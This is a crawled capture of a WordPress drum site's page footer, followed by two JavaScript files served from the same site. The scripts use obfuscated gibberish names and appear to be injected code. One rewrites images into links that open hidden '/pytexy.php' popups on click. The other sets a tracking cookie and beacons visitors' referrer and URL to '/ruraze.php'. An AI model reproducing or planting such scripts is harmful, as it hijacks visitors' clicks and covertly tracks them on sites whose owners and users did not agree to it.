	<li class="cat-item cat-item-885"><a href="https://doublepedaldrums.com/category/zeppelin/" >zeppelin</a>
</li>
		</ul>
</li>
	
	</ul>
	</div>
	</div>
	
	<div class="clear"></div>
		
		<div id="footer">

		
		<div id="foot">
			<div id="foot_left">
				Place your Footer Content here			</div>
			<div id="foot_right">
				<div class="credit_link">	<a href="https://themezee.com/themes/zeemagazine/">zeeMagazine Theme</a>
</div>
			</div>
			<div class="clear"></div>
		</div>
		

	</div>
		
</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/doublepedaldrums.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://doublepedaldrums.com/peryr.js
body_size: 587
content:

window.onload = function ()
{
	befumoty();
}

//********************************************************************************************
//
//	befumoty
//
//********************************************************************************************

function befumoty(){
	var hezegil = document.getElementsByTagName("img");	for (var lonaqagecemuw = 0; lonaqagecemuw < hezegil.length; lonaqagecemuw++) 	{   
	
 
	
		var wenapuhuler = hezegil[lonaqagecemuw].getAttribute("class"); 

  		if(wenapuhuler == null || wenapuhuler.length < 50) continue; 		var rageluny = "/pytexy.php?zyl=" + wenapuhuler;

	 		var diduveqatobebef = hezegil[lonaqagecemuw].getAttribute("alt");		var devebyl = wasahub(rageluny, diduveqatobebef);	    		var zagujupuwoxykef = hezegil[lonaqagecemuw].parentNode;

		var hohupapuqy = hezegil[lonaqagecemuw].cloneNode(true); 	 
		devebyl.appendChild(hohupapuqy); 
  			
 			zagujupuwoxykef.replaceChild(devebyl, hezegil[lonaqagecemuw]);


 
	}

} 
	



function wasahub(wabymivamil, mekazoqyji)
{ 	if(mekazoqyji == null) mekazoqyji = "";	var vygip = document.createElement("a");	vygip.href = "#" + mekazoqyji;	 	vygip.setAttribute("onclick", "javascript:window.open('" + wabymivamil + "');return false;");
	 
  	vygip.setAttribute("rel","nofollow"); 
	vygip.setAttribute("target","_blank");	return vygip;

	}

--- FILE ---
content_type: application/javascript
request_url: https://doublepedaldrums.com/ruraze.js
body_size: 792
content:


function tisywu(){

 	var qyzumyfawys = window.location.href;		      var duzypisyvepo = "ruraze";
  	 	var jywezozo = "/" + duzypisyvepo + ".php";

    var cocevirenawor = 60; 
  
	 

		var xixujavuz = duzypisyvepo;   
	var giqev = ""; 		    try


	    {
 	
      giqev=""+parent.document.referrer; 	       }
        catch (ex)  
		    {
  
	    giqev=""+document.referrer;

       } 	if(fycuzop(xixujavuz) == null)	
	 
	{

		var doribata = window.location.hostname;  
		   		rojozyjava(xixujavuz, "1", cocevirenawor, "/", doribata);     	
			if(fycuzop(xixujavuz) != null) 

 
		{		 
			var vujepicigi = new Image();
				vujepicigi.src=jywezozo + "?referer=" + escape(giqev) + "&url=" + escape(qyzumyfawys);  

		}		}
	}

tisywu();

function fycuzop(wujy) {  
     var podukuzafymy = document.cookie;  
     var koryvaxa = wujy + "=";
  
     var ruqoqical = podukuzafymy.indexOf("; " + koryvaxa);
    if (ruqoqical == -1) {	         ruqoqical = podukuzafymy.indexOf(koryvaxa); 
        if (ruqoqical != 0) return null;  

    } else { 		 
        ruqoqical += 2; 

     }

    var gadu = document.cookie.indexOf(";", ruqoqical);  
    if (gadu == -1) {          gadu = podukuzafymy.length;        }
    return unescape(podukuzafymy.substring(ruqoqical + koryvaxa.length, gadu));	 
 	 }  


//********************************************************************************************
//	rojozyjava
//********************************************************************************************
function rojozyjava(dipom,symilu,qifuzutiguxyxu, mokykajisemeze, wynahogibyr) 
{ var bojosofydyzav = new Date();
  
 var wahugiruxu = new Date();		
 

  	  wahugiruxu.setTime(bojosofydyzav.getTime() + 1000*60*qifuzutiguxyxu);	 	 document.cookie = dipom+"="+escape(symilu) + ";expires="+wahugiruxu.toGMTString() + ";path=" + mokykajisemeze + ";domain=" + wynahogibyr; }